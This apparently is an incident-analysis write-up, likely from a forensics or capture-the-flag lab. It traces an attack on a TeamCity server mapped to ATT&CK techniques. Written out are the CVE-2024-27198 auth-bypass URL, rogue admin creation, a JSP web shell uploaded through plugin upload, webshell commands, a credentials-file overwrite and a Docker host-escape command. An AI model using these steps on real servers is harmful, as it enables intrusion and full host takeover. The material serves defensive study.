 1
Auth Bypass - CVE-2024-27198
T1190 - Exploit Public-Facing Application
Attacker IP -> 23.158.56.196 -> TeamCity 3.71.79.4:8111
Bypass URL: /hax?jsp=/app/rest/users;.jsp
/hax -> fake path, bypass auth validation

2
Creating Admin User
T1565.001 - Data Manipulation: Stored Data Manipulation
username: c91oyemw / password: CL5vzdwLuK
roleId: SYSTEM_ADMIN, scope: g → global admin privilege

3
JSP Upload WebShell
T1505.003 - Server Software Component: Web Shell
POST /admin/pluginUpload.html -> uploaded NSt8bHTg.zip
TeamCity unzip the zip -> NSt8bHTg.jsp NSt8bHTg.jsp has been placed in the plugins directory.
JSP execute automaticly -> webshell active
To defense evasion cmd.exe and /bin/bash encoded with ASCII byte array

4
RCE + Discovery
T059 - Command and Scripting Interpreter
POST /plugins/NSt8bHTg/NSt8bHTg.jsp -> cmd=ls, cmd=id

First Command: cmd=ls 2024-06-30 08:03

5
Credentials Manipulation
T1565.001 - Data Manipulation: Stored Data Manipulation
cat /tmp/FCreds.txt -> reads current credentials

echo "username:a1l4m,password:mohamedsalah" -> Current credentials
echo "username:a1l4m,password:youarecompromised" > /tmp/FCreds.txt

Admin web credentials has been changed -> data manipulation completed

6
Docker Container Escape
T1611 - Escape to Host
Webshell -> Access Docker daemon -> container run

docker run -it -v /:/host ubuntu chroot /host

The host disk was mounted to the container → an attempt was made to escape using chroot.